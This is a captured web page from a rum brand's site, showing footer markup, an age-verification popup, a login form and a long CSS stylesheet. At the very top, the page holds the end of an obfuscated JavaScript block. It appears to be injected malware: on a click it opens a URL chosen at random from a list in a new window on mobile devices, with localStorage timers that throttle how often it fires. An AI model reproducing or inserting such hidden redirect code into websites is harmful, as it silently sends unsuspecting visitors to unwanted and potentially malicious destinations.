_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> 	</div>

	
							</div>
			<div id="system-message-container">
	</div>

            <!--eo-below-->
        </div><!--eo-maincontent-->
    
        <!--eo-sub-nav3-->
        
        <!--eo-bottom-->
    
        <!--eo-bottom-->
    
        <!--eo-sub-nav4-->
    <div class="clr"></div>
    </div><!--eo-content-wrapper-->
    <div id="footer">
       <div class="footerMiniNav">
         <div class="comment-sm">
           <ul class="miniMenu">
<!--<li><a title="Our values" href="/our-values">OUR VALUES</a></li>-->
<li><a title="Our news" href="/el-dorado-news">OUR NEWS</a></li>
<li><a title="Gallery" href="/gallery">GALLERY</a></li>

      <div id="notloggediv">
          <li class="login"><a href="#login">LOGIN</a></li>
      </div>

</ul></div></div>
        <div class="footerNav">		<div class="moduletable">
						<ul class="nav menu">
<li class="item-134"><a href="/contact-us" >Contact Us</a></li><li class="item-135"><a href="/terms-conditions" >Terms &amp; Conditions</a></li><li class="item-136 current active"><a href="/privacy-cookies" >Privacy &amp; Cookies</a></li><li class="item-138"><a href="/distributors" >Distributors</a></li><li class="item-140"><a href="/sitemap" >Sitemap</a></li><li class="item-305"><a href="/distributor-registration" >Distributor Registration</a></li></ul>
		</div>
	</div><!--eo-footer-nav-->
        <div class="footerShare">		<div class="moduletable">
						<div class="cw-sl-width-100" id="cw-sl-100">
                        <div class="cw-social-mod">
                                        <div class="cw-social-mod-follow">
                                                    
                                                    
                                                    
                        <div class="cw-social-mod-icon-ac">

                            <ul class="cw-social-mod-icons-Eldorado fadein">
                                <li>
<a class="facebook32" href="https://www.facebook.com/eldoradorums/" title="Follow us on Facebook" target="_blank"></a>
</li><li>
<a class="twitter32" href="https://twitter.com/ElDoradoRums" title="Follow us on Twitter" target="_blank"></a>
</li><li>
 <a class="youtube32" href="https://" title="Follow us on Youtube" target="_blank"></a>
</li><li>
 <a class="instagram32" href="https://www.instagram.com/eldoradorums/" title="Follow us on Instagram" target="_blank"></a>
</li>                            </ul>
                        </div>
                    </div>
                </div>
                    </div>
		</div>
	</div><!--eo-share-->
        <div class="footerCredits">

<div class="custom  credits"  >
	<p style="text-align: center;">We are committed to responsible drinking. Visit <a title="Responsible Drinking" href="https://www.iard.org/">www.iard.org</a></p>
<p style="text-align: center;">EL DORADO IS A TRADEMARK OF DEMERARA DISTILLERS LTD.&nbsp;<br />PLANTATION DIAMOND, EAST BANK DEMERARA, GUYANA&nbsp; I&nbsp; ALL RIGHTS RESERVED&nbsp;</p>
<!--<p style="text-align: center;">Designed by <a title="Pemberton Design" href="https://www.pembertondesign.co.uk/">Pemberton Design</a> | Produced by <a title="Cavespider Productions" href="https://cavespider.co.uk">Cavespider Productions</a></p>--></div>
		<div class="moduletable">
						﻿﻿﻿
		<!-- Content Disclaimer - Adonay http://adonay.name/ -->
		<div id="popup">
		 <div id="cdm" class="ventanuki" style="background-color: #64452a;">
		  <div id="logopopup" style="background: url('/modules/mod_disclaimer/images/disclaimer.png') no-repeat scroll center center transparent; display: none; visibility: hidden;"></div>
		  <div id="aviso">
		  <div id="textopop" style="color: #ffffff;">
		   <div><p style="text-align: center;"><img src="/images/El-Dorado-wo.png" alt="eldoradoBrand" style="display: block; margin-left: auto; margin-right: auto;" /></p>
<h4><span style="font-style: normal; color: #ffffff;">Crafted Richer. Aged Deeper.</span></h4>
<p class="agetoptext"><span style="color: #ffffff;">We are committed to responsible drinking.<br /> You must be of legal drinking age in your country to enter this website.</span></p>
<h5><span style="font-weight: bold; color: #ffffff;">ARE YOU OF LEGAL DRINKING AGE IN YOUR COUNTRY OF RESIDENCE?</span></h5></div>
		  </div>
		   <div id="botones">
		    <div><a href="#" id="acepto" class="cdmentrar btn-yes">YES</a></div>
		    <div><a href="https://www.iard.org/" class="cdmsalir btn-no">NO</a></div>
		   </div>
		  </div>
		 </div>
		 <div id="tupidovelo" style="opacity: .8"></div>
		</div>
		<!-- end Adonay http://adonay.name/ -->		</div>
	</div><!--eo-credits-->
        
    </div><!--eo-footer-->
    
    
    
    
    
    
    
    
    
    
    
    
    
    </div><!--eo-outer-wrapper-->

	
	

<div id="lp-overlay"></div>
<div id="lp-popup" class="lp-wrapper">
	<div class="lp-register-intro">
		Don't have an account yet?		<a href="/component/users/registration?Itemid=">Register Now!</a>
	</div>
	<button class="lp-close" type="button" title="Close (Esc)">×</button>

	<form action="/privacy-cookies" method="post" class="lp-form">
		<h3>Sign in to your account</h3>
		<div class="lp-field-wrapper">
			<label for="lp-username">Username *</label>
			<input type="text" id="lp-username" class="lp-input-text lp-input-username" name="username" placeholder="Username" required="true" />
		</div>
		<div class="lp-field-wrapper">
			<label for="lp-password">Password *</label>
			<input type="password" id="lp-password" class="lp-input-text lp-input-password" name="password" placeholder="Password" required="true" />
		</div>

		
					<div class="lp-field-wrapper">
				<input type="checkbox" id="lp-remember" class="lp-input-checkbox" name="remember" />
				<label for="lp-remember">Remember me</label>
			</div>
		

		<div class="lp-button-wrapper clearfix">
			<div class="lp-left">
				<button type="submit" class="lp-button">Log in</button>
			</div>

			<ul class="lp-right lp-link-wrapper">
				<li>
					<a href="/component/users/remind?Itemid=">Forgot your username?</a>
				</li>
				<li><a href="/component/users/reset?Itemid=">Forgot your password?</a></li>
			</ul>
		</div>

		<input type="hidden" name="option" value="com_users" />
		<input type="hidden" name="task" value="user.login" />
		<input type="hidden" name="return" value="aW5kZXgucGhwP0l0ZW1pZD0xMzY=" />
		<input type="hidden" name="9ca9213cf4a40dad454935a1071105ab" value="1" />	</form>
</div></div></div></div></body>

</html>


--- FILE ---
content_type: text/css
request_url: https://theeldoradorum.com/templates/eldoradorum/css/eldo-style.css
body_size: 50939
content:
@charset "UTF-8";
/* CSS Document */
@import url('https://fonts.googleapis.com/css?family=Cormorant:300,300i,400,400i,600&subset=latin-ext');
body {
  background: #f1e8d4;
  padding: 0px;
  font-family: "Cormorant", serif;
}
body.cask-aged {
  background-image: url("../../../images/Repeatbarreels_bground.jpg");
  background-repeat: no-repeat;
  background-size: cover;
}
#outer-wrapper {
  width: 100%;
  height: 100%;
  padding: 0px;
  margin: 0px;
  overflow: hidden;
  position: relative;
  float: left;
  padding-top: 62px;
	min-height: 100vh;
}
#maincontent {
  padding: 20px 0px;
}
#articleBody {
  width: 100%;
  text-align: center;
  margin: 0px auto;
}
body.visit-us #articleBody, body.terms-conditions #articleBody, body.privacy-cookies #articleBody {
  text-align: left;
}
#articleBody ul, #articleBody ol {
  margin-top: 0;
  margin-bottom: 10px;
	font-size:22px;
}
#articleBody ul li, #articleBody ol li {
  margin-top: 0;
  margin-bottom: 15px;
}
p {
  line-height: 140%;
  font-family: "Cormorant", serif;
  font-size: 22px;
}
.linkList p {
	margin-bottom:15px;
}
.history_dark p, .history_dark h2 {
  color: #fff;
}
.history_light p, .history_light h2 {
  color: #000;
}
.history_light h3 {
  color: rgba(227, 6, 19, 1);
}
.history_dark p {
  font-size: 24px !important;
}
.history_dark h3, .history_light h3 {
  font-size: 32px !important;
}
.history_dark p, .history_dark h2, .history_dark h3, .history_dark h4 {
  color: #fff;
}
.history_dark h5, .history_light h5 {
  background-color: rgba(227, 6, 19, 1);
  color: #fff;
  padding: 4px 8px;
  display: block;
  float: left;
  font-size: 26px !important;
  position: relative;
}
.h5rule {
  position: absolute;
  content: '';
  height: 3px;
  bottom: 10px;
  margin: 0 auto;
  left: 20;
  /* right: 0; */
  width: 80%;
  top: 30px;
  background-color: rgba(227, 6, 19, 1);
}
h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: "Cormorant", serif;
  line-height: 140%;
  color: inherit;
}
H1, h1 {
	font-family: "Helvetica Neue", sans-serif;
  text-align: center;
  position: relative;
  margin-left: auto;
  margin-right: auto;
  padding: 0px 0px 0px 0px;
  color: #a18a6b;
	text-transform: uppercase;
	width:60%;
}
h1:after, .underline:after {
  content: "";
  border-bottom: solid 1px #a18a6b;
  width: 60%;
  position: absolute;
  left: 0px;
  right: 0px;
  bottom: 0;
  z-index: 2;
  margin: 0 auto;
    bottom: -10px;
}
.underline {
  position: relative;
  margin-bottom: 30px;
}
/*.underline:after {
  content: "";
  border-bottom: solid 1px #5c1921;
  width: 90%;
  position: absolute;
  left: 0px;
  right: 0px;
  bottom: 0;
  z-index: 2;
  margin: 0 auto;
}*/
H2, h2 {
  color: #6e4a29;
  font-weight: 300;
  font-size: 42px;
  line-height: 110%;
}
H3, h3 {
  color: #6e4a29;
  font-style: italic;
}
H4, h4 {
  font-size: 30px;
  font-weight: 300;
  color: #6e4a29;
  font-style: italic;
}
H5, h5 {
  font-size: 22px;
  font-weight: 300;
  color: #6e4a29;
  font-family: "Helvetica Neue", sans-serif;
  text-align: center;
  line-height: 160%;
}
.visitus-bar {
  background-color: #e4b146;
  color: #fff;
  padding: 3px;
  margin-bottom: 40px;
}
.visitus-bar h5 {
  color: #fff;
}
.widthlimit {
  text-align: center;
  width: 80%;
  margin: auto;
}
.visitus-left {
  padding-right: 10%;
    padding-left:0px;
}
.visitus-right {
  padding-right: 0%;
}
.comment-sm {
  padding: 40px 100px;
  width: 100%;
  float: left;
  clear: both;
  text-align: center;
}
.custom.sGallery {
	margin:-40px auto;
}
.Product {
  /*margin-left: calc(50% - 50vw);
    margin-right: calc(50% - 50vw);*/
  max-width: 1200px;
  margin: auto;
  padding: 10px 40px;
  position: relative;
  float: left;
  width: 100%;
}
#footer, .top, #maincontent, .bottom, .subnav {
  width: 100%;
  float: left;
  clear: both;
}
body.gallery #maincontent {
  padding-top:100px;
}
.alert-message {
	font-size:22px;
	    margin: 40px auto;
	background-color: #ede1c0 !important;
}
.alert {
    border: 1px solid transparent;
    border-radius: 0px;
    background-color: #ede1c0;
}
.subnav {
  position: relative;
  z-index: 500;
}
.page-header {
  padding-bottom: 9px;
  margin: 0px 0 20px;
  border-bottom: 1px none #eeeeee !important;
	text-align:center;
}
.item-page .page-header, .componentheading {
  padding-bottom: 9px;
  margin: 0px 0 20px;
  border-bottom: 1px none #eeeeee !important;
	text-align:center;
}

.Below {
  width: 100%;
  float: left;
  position: relative;
  padding: 0px 100px;
}
.paraLax {
  clear: both;
}
.history_dark {
  margin-bottom: 40px;
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw);
}
.scrollToTop {
  background-color: rgba(255, 255, 255, .5);
  bottom: -20px !important;
}
.gm-style-iw-t .mapError {
  padding-right: 20px !important;
  padding-bottom: 20px !important;
  max-width: 654px;
  max-height: 469px;
  width: 100%;
  /*background-color: #fdd4dc !important;
    border: #8e6f00 solid 2px !important;*/
  font-size: 16px !important;
  font-weight: 700 !important;
}
#content-wrapper {
  width: 100%;
  height: 100%;
  padding: 0px;
  max-width: 1200px;
  margin: 0px auto -20px auto;
  padding-bottom: 20px;
	    min-height: 700px;
}
body.our-craft #content-wrapper, body.cane-to-still #content-wrapper {
  background-image: url("../../../images/cane-to-still-BG.jpg");
  background-attachment: fixed;
  background-size: 100%;
}
body.our-story {
  background-image: url("../../../images/our-story-bg.jpg");
  background-attachment: fixed;
  background-size: cover;
}
.ourValues-panel {
    width:100%;
    padding:40px 120px;
    background-image: url("../../../images/Our-Values-bg.jpg")
}
@media (max-width: 1200px) {
  #outer-wrapper {
    padding-top: 116px;
  }
}
@media (max-width: 992px) {
  #articleBody {
    width: 100%;
  }
  #maincontent {
    padding: 20px 20px;
  }
  .comment-sm {
    padding: 40px 20px;
  }
}
@media (max-width: 678px) {
	H1, h1 {
  width: 100%;
		font-size: 28px;
}
}
/*********************************************************AGE FILTER***************************************************************/

@media (max-width: 576px) {
	#popup #textopop img {
	width:100%;
	margin:auto;
}
	#textopop {
		padding:0px !important;
	}
	#textopop h5 {
		font-size:16px !important;
	}
	#textopop h4 {
		font-size:24px !important;
	}
	#textopop p {
		font-size:18px !important;
	}
}
/*********************************************************GALLERY***************************************************************/
.ba-gallery-grid.css-style-5 .ba-gallery-items:hover .ba-image img, .ba-gallery-grid.css-style-5 .ba-image:hover img {
  -webkit-transform: translate(0, 0px) !important;
  transform: translate(0, 0px) !important;
  -webkit-filter: grayscale(100%); /* Safari 6.0 - 9.0 */
  filter: grayscale(100%);
  -webkit-transition: all .5s ease-in-out;
  -moz-transition: all .5s ease-in-out;
  -ms-transition: all .5s ease-in-out;
  -o-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
}
.ba-gallery-grid .ba-image img, .ba-gallery-grid .ba-image img {
  -webkit-filter: grayscale(0%); /* Safari 6.0 - 9.0 */
  filter: grayscale(0%);
  -webkit-transition: all .5s ease-in-out !important;
  -moz-transition: all .5s ease-in-out !important;
  -ms-transition: all .5s ease-in-out !important;
  -o-transition: all .5s ease-in-out !important;
  transition: all .5s ease-in-out !important;
}
.craftCell p.SS.readmore {
  position: relative;
  float: right;
  width: 60px;
}
.visit-us p.SS.readmore {
  position: relative;
  width: 60px;
  margin: 40px auto 120px auto;
}
.gallery {
  position: relative;
  padding-bottom: 25%;
  text-align: center;
  border-left: #f1e8d4 4px solid;
}
.gallery h3 {
  position: relative;
  bottom: 5%;
  left: 0px;
  right: 0px;
  text-align: center;
  color: #fff;
  font-size: 32px;
}
.gallery.wooden-pot {
  background-image: url("../../../images/144B6133-Double_Wooden_Pot.jpg");
  background-size: cover;
}
.gallery.ehp {
  background-image: url("../../../images/144B6565-EHP.png");
  background-size: cover;
}
.gallery.french-savalle {
  background-image: url("../../../images/Savalle_still_high_res_ICBU.jpg");
  background-size: cover;
}
.gallery p {
  /*position: absolute;*/
  left: 0px;
  right: 0px;
  bottom: 100px;
  font-weight: 300;
  font-style: italic;
}
.footerCredits p, .footerCredits a {
	font-style: normal !important;
	font-weight: inherit;
}
.gallery p a, .craftCell p a {
  font-family: "Cormorant", serif !important;
  font-style: italic;
}
.gallery p.SS.readmore::before, .craftCell p.SS.readmore::before {
  left: 0px;
  right: 0px;
  margin: auto;
  content: url(../images/button-bg60.png);
  width: 60px;
  height: 60px;
  top: -15px;
}
.Gmain {
  width: 66.6666%;
  float: left;
  padding: 10px;
}
.Gwrap {
  width: 33.3333%;
  float: left;
}
.Gtop, .Gbottom {
  padding: 10px;
}
.Gtop img, .Gbottom img, .Gmain img {
    border:#fff 4px solid;
} 
.anniversary .Gtop img, .anniversary .Gbottom img, .anniversary .Gmain img {
    border:none;
} 
.threecolumnGall .Gwrap {
  padding: 2px;
}
body.gallery .ba-gallery-grid.css-style-3 .ba-caption {
    height: 70px;
}
.ba-caption .ba-caption-content h3,.ba-caption .ba-caption-content .short-description {
    margin:0px !important;
}
.category-filter {
    background-color: #6e4a29;
    font-family: "Helvetica Neue", sans-serif;
    position: fixed;
    top: 40px;
    left: 0;
    right: 0;
    z-index: 500;
    text-transform: uppercase;
}
.category-filter a {
    position:relative;
}
body.gallery .page-header {
    margin-top: 40px;
}
.ba-gallery[data-gallery="9"] a {
	margin: 10px 0px 10px 0px !important;
    padding: 15px 5px !important;
}
.ba-gallery .ba-goback > a {
	background-color: #64452a !important;
	color:#fff !important;
	width: 40px !important;
}
.ba-gallery .ba-goback > a:hover {
	background-color: #865c38 !important;
	color:#fff !important;
}

@media (max-width: 767px) {
  .ba-gallery {
    box-sizing: border-box;
    padding: 0px 0px !important;
  }
  .ba-caption-content h3 {
    font-size: 24px !important;
  }
}
 
/*********************************************************FORMS*****************************************************************/
#Submit, #register {
        font-family: "Helvetica Neue", sans-serif;
        font-size: 18px;
        color:#fff;
        background-color: #e4b146;
}
.formError {
    font-size:14px;
    color: red;
}
#contactUs, #rsform_5_page_0 {
    width:100%;
    max-width: 700px;
    margin:auto;
}
body.distributor-registration .well {
    min-height: 20px;
    padding: 19px;
    background-color: #ede1c0;
    border: 1px solid #e4b146;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
	max-width:700px;
	margin:20px auto;
}
body.distributor-registration input, body.distributor-registration button, body.distributor-registration select, body.distributor-registration textarea {
    width: 90%;
    margin-left: 4%;
	    height: 32px;
}
body.distributor-registration .control-group .controls {
    margin-bottom: 20px;
	margin-top:0px;
}

body.distributor-registration .form-horizontal .control-label {
    text-align: left;
    margin-bottom: 0;
    padding-top: 7px;
    margin-left: 4%;
}
body.distributor-registration legend {
    display: none;
}
.formMessage, .alert {
	padding:30px;
	background-color:#ede1c0 !important;
	border: 1px solid #e4b146;
	width:100%;
	margin: 40px auto;
	
}
.formMessage .h2 {
	margin-top: 0px;
}
#member-registration input {
	font-family: "Helvetica Neue", sans-serif;
	padding:4px 8px;
	font-size: 16px;
    color: #6e4a29;
}
#member-registration button {
	font-family: "Helvetica Neue", sans-serif;
	padding:4px 8px;
	font-size: 16px;
    color: #ffffff;
	background-color: #e4b146;
	text-transform: uppercase;
}
#member-registration label {
	font-family: "Helvetica Neue", sans-serif;
	color: #6e4a29;
	text-transform: uppercase;
	font-weight: 300;
}
.g-recaptcha {
	padding-left: 26px;
}
/**********************************************************USER**************************************************************/
body.log-in #maincontent .login {
  width: 300px;
  margin: auto;
}
body.log-in #maincontent .registration {
  width: 400px;
  margin: auto;
}
body.log-in #maincontent .registration fieldset legend {
  display: none;
}
body.log-in #maincontent .registration fieldset:first-child legend {
  display: block;
}
.control-group .controls {
  margin-top: 20px;
}
/**********************************************************OUR CRAFT**************************************************************/
.stills {
  padding: 20px 150px;
  /*margin-left: calc(50% - 50vw);
    margin-right: calc(50% - 50vw);*/
}
.stills h2 {
  margin-top: 0px;
}
.widthLimit {
  max-width: 1200px;
    margin: 0px auto 0px auto;
    display: block;
}
.stills.dark {
  background-color: #ede1c0;
}
.stills .left img {
  margin: 60px auto;
  width: 85%;
}
.stills .right {
  background-size: 100%;
  background-position: center center;
  background-repeat: no-repeat;
}
.stills .coffey {
  background-image: url("../../../images/EHP_STILL_BG.png");
}
.stills .woodenpot {
  background-image: url("../../../images/woodenpot-bg.png");
}
.stills .savalle {
  background-image: url("../../../images/savalle-bg.png");
}
@media (max-width: 992px) {
    .stills {
    padding: 20px 20px;
}
    .stills .left {
        text-align: center;
    }
    .stills .right {
    background-size: 70%;
    background-position: center center;
    background-repeat: no-repeat;
}
    
}
/**********************************************************Shack Maps **********************************************************/
#focalpoint #fp_main {
    width:100%;
}
.fp-map-view .fp_listitem {
    width: 30%;
    float: left;
    box-sizing: border-box;
    margin: 20px 1.5%;
    background: #ede1c0;
    border-radius: 5px;
    padding: 10px 20px;
    box-shadow: 0 0 0px rgba(0, 0, 0, 0);
}
#fp_googleMapSidebar {
    display:none;
}
.fp-map-view .sloc-tabs {
    padding: 0;
    margin: 0 !important;
    list-style: none;
    border: 1px solid transparent;
    border-bottom: 1px solid #ddd;
    border-radius: 0;
    background: #ede1c0;
    box-shadow: none;
    display: flex;
    flex-wrap: wrap;
    font-size:18px !important;
    font-family: "helvetica neue", sans-serif;
    margin: 40px 0px 0px 0px !important;
}
.fp-map-view .sloc-tabs > .active > a, .fp-map-view .sloc-tabs > .active > a:hover, .fp-map-view .sloc-tabs > .active > a:focus {
    color: #fff !important;
    background-color: #6e4a29 !important;
    background-image: none !important;
    border: 1px solid #ddd !important;
    border-bottom-color: transparent !important;
    border-radius: 4px 4px 0 0 !important;
    box-shadow: none !important;
    cursor: default !important;
}
@media(max-width:767px) {
   .fp-map-view .fp_listitem {
    width: 47%;
} 
}
@media(max-width:449px) {
   .fp-map-view .fp_listitem {
    width: 100%;
} 
}
/**********************************************************GMAPS**************************************************************/
.gmapfp [class*="gmapfp_article_listing_"] {
    border: 1px none;
    padding: 4px;
    border-radius: 4px;
}
.gmapfp_article_listing_1 {
    background-color: rgba(0,0,0,0.00);
}
.gmapfp_liste .sidebar {
    font-family: "Helvetica Neue", sans-serif;
    color:#000;
    font-style: none;
}
.gmapfp_liste .sidebar:hover, .gmapfp_liste .sidebar:focus {
    color:#e4b146;
}
.gmapfp img {
    border-style: none;
    max-width: none !important;
    padding-right: 10px;
}
.gmapfp_enveloppe_liste, .map_position {
    margin-top:40px;
}
h1.modal-title {
    color:#e6332a !important;
    margin-bottom:10px;
}
.gmapfp_marqueur .titre {
    font-weight: bold;
    color: red;
    font-size: 24px;
}
.gmapfp_marqueur p {
    font-family: "Helvetica Neue", sans-serif;
    font-size:18px;
}
.gmapfp_marqueur img {
    display:none;
}
.gm-style-iw-d {
    overflow: hidden !important;
}

.gm-style .gm-style-iw-c {
    position: absolute;
    box-sizing: border-box;
    overflow: hidden;
    top: 0;
    left: 0;
    transform: translate(-50%,-100%);
    background-color: white;
    border-radius: 0px;
    padding: 12px;
    box-shadow: 0 2px 7px 1px rgba(0,0,0,0.3);
    border: 2px solid #5e5e5e;
    /* overflow: hidden; */
    /* overscroll-behavior: none; */
    background-image:url("../../../images/greyshipBG.png");
    background-position: right center;
    background-repeat: no-repeat;
}
.gmapfp_marqueur {
    width:100%;
}
#sbox-window body {
    background-color: #fff0 !important;
}
.gmapfp_liste {
	width: 100%;
    float: left;
    column-count: 3;
}
.gmapfp [class*="gmapfp_article_listing_"] {
    float: initial;
}
.gmapfp_liste_ligne .span4 {
	width:100% !important;
}
@media (max-width: 992px) {
	.gmapfp_liste {
    column-count: 2;
}
}
@media (max-width: 768px) {
	.gmapfp_liste {
    column-count: 1;
}
}
/**********************************************************MAPS**************************************************************/
.gm-style-iw-t .mapError {
  padding-right: 20px !important;
  padding-bottom: 20px !important;
  max-width: 654px;
  max-height: 469px;
  width: 100%;
  /*background-color: #fdd4dc !important;
    border: #8e6f00 solid 2px !important;*/
  font-size: 16px !important;
  font-weight: 700 !important;
}
.jux_google_map_marker_info {
  font-family: "Cormorant", serif;
  font-size: 14px;
  font-weight: 700;
}
.jux_google_map_marker_title_wrapper {
  background: rgba(110, 74, 41, 1) !important;
  padding: 20px;
  display: flex;
  justify-content: space-between;
}
.jux_google_map_marker_title {
  color: #fff;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  position: relative;
  max-width: 21ch;
  font-family: "Helvetica Neue", sans-serif !important;
}
.jux_google_map_marker {
  width: 300px !important;
  -webkit-box-shadow: 15px 15px 20px 1px rgba(0, 0, 0, 0.3);
  box-shadow: 15px 15px 20px 1px rgba(0, 0, 0, 0.3);
}
.jux_google_map_marker_info_item i {
  fill: #ac926d !important;
  vertical-align: middle;
  margin-right: 8px;
  color: #ac926d !important;
}
/**********************************************************PRODUCT**************************************************************/
.productlabel {
    font-family: "Helvetica Neue", sans-serif !important;
  position: absolute;
  top: 18px;
  left: 60%;
  /*right: 0;*/
  color: #6e4a29;
  /* background-color: #6e4a29; */
  padding: 6px 0px 6px 5px;
  font-size: 16px;
  text-align: left;
  max-width: 70%;
}
.productlabel .productl2 {
    line-height: 105%;
    margin: 3px 0px 4px 0px;
    float: left;
}
.productRange {
  font-size: 12px;
    display: block;
    line-height: 120%;
    margin: 3px 0px;
}
.productGrid p.readmore {
  width: 60px;
  position: relative;
  margin-top: 22px;
  text-align: center;
  text-decoration: none;
  list-height: 150% !important;
  z-index: 5;
}
.productGrid p.SS.readmore:before {
  content: url(../images/button-bg60.png);
  position: absolute;
  left: 0%;
  top: -13px;
  text-align: center;
}
.productGrid .SS .btn-readmore {
  position: relative;
  color: #fff;
  font-size: 16px;
}
.productGrid {
  padding: 20px;
  display: block;
  position: relative;
  margin-bottom: 20px;
}
.productGrid:after {
  content: "";
  border-bottom: solid 1px #5c1921;
  width: 80%;
  position: absolute;
  left: 0px;
  right: 0px;
  bottom: 0;
  z-index: 2;
  margin: 0 auto;
}
.productGrid img {
  height: 400px;
  margin-left: 10%;
  width: auto;
}
.productGrid p.readmore, .productGrid p.readmore a {
  font-family: "Cormorant", serif;
  font-style: italic;
}
.productGrid p.SS.readmore::before {
  width: 60px;
  height: 60px;
}
.productGrid {
  float: left;
  width: 33.3333%;
}
.productdetails h1 {
  width: 100%;
  text-align: center;
  line-height: 110%;
  margin: 0px 0px 40px 0px;
  padding-bottom: 10px;
  color: #6e4a29;
}
.productdetails .title {
  width: 100%;
}
.productWrap {
  border-bottom: solid 1px #5c1921;
  padding: 30px 0px;
  margin: 30px 0px;
  float: left;
  clear: both;
  width: 100%;
}
body.rare-collection .productdetails h2, body.twelve-year-old-cask-finish .productdetails h2, body.fifteen-year-old-cask-finish .productdetails h2, .registration legend {
  font-family: "Helvetica Neue", sans-serif;
  font-weight: 700;
  width: 100%;
  border-bottom: solid 1px #5c1921;
  font-size: 32px;
}
body.rare-collection .productdetails h2.tastingnotes, body.twelve-year-old-cask-finish .productdetails h2.tastingnotes, body.fifteen-year-old-cask-finish .productdetails h2.tastingnotes {
  font-weight: 300;
  font-style: italic;
  font-family: "Cormorant", serif;
}
.belowtitle, .abovetitle {
  font-size: 28px;
  font-weight: 300;
  width: 100%;
  text-align: center;
}
.productimage img {
  display: block;
  margin-left: auto;
  margin-right: auto;
  max-height: 700px;
  max-width: 100%;
  width: auto;
}
.tastingNotes {
  border-bottom: solid 1px #6e4a29;
  padding-bottom: 40px;
  margin-bottom: 40px;
}
.tastingNotes h2 {
  position: relative;
  font-style: italic;
  font-weight: 300;
  font-size: 36px;
  color: #6e4a29;
  margin-bottom: 25px;
}
.tastingNotes h2:after {
  content: "";
  border-bottom: solid 1px #5c1921;
  width: 30%;
  position: absolute;
  left: 0px;
  right: 0px;
  bottom: -10px;
  z-index: 2;
  margin: 0 auto;
}
.tastingNotes p {
  font-style: italic;
}
.cocktail {
  padding: 40px 0px;
  float: left;
}
.cocktail h2, .cocktail h3, .cocktail p {
  text-align: left;
}
.cocktail h2 {
  font-size: 26px;
  font-family: sans-serif;
  font-weight: 700;
  text-transform: uppercase;
}
.cocktail h3 {
  font-size: 18px;
  font-family: sans-serif;
  font-weight: 400;
  text-transform: uppercase;
  font-style: normal;
}
.cocktail p {
  font-size: 16px;
}
.backButton p {
  font-weight: 300;
  font-size: 48px;
  color: rgb(110, 74, 41);
}
.backButton {
  padding: 40px 0px;
}
@media (max-width: 1400px) {
  .productGrid img {
    height: 400px;
    margin-left: 10%;
  }
}
@media (max-width: 1200px) {
  .productGrid {
    width: 33.333333%;
  }
  .productGrid img {
    height: 200px;
    margin-left: 10%;
  }
	.productlabel {
    
  left: 50%;
  max-width: 50%;
		font-size:14px;
}
}
@media (max-width: 992px) {
  .productGrid {
    width: 50%;
  }
  .productlabel {
    right: 10%;
  }
}
@media (max-width: 768px) {
  .productGrid {
    float: none;
    width: 100%;
    margin: auto;
  }
  .productlabel {
    right: 20%;
  }
}
@media (max-width: 650px) {
  .productlabel {
    right: 10%;
  }
}
@media (max-width: 500px) {
  .productGrid {
    float: left;
    width: 100%;
  }
}
/*****************************************************************ARTICLES********************************************************/
.watermark {
  /*background-image: url("../../../images/demerara-watermark.png");*/
  background-repeat: no-repeat;
  background-position: 80% center;
  background-attachment: fixed;
}
.craftsmen-wrapper {
  width: 100%;
  float: left;
  clear: both;
  position: relative;
  text-align: center;
  margin-top: 50px;
}
.craftsmen-tint {
  position: absolute;
  left: 0px;
  right: 0px;
  bottom: 0px;
  top: 80px;
